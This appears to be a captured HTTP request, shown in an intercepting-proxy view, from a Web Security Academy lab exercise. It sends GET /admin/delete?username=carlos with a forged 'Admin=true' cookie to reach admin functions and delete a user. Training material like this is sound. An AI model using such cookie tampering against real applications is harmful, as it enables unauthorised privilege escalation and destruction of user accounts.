 Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a91005b03a25be68226c9d7004c001b.web-security-academy.net
3 Cookie: Admin=true; session=3Z4CvwA6Z4Grf8jPM5Ua3sCZIo3bwemj
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a91005b03a25be68226c9d7004c001b.web-security-academy.net/admin
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7
8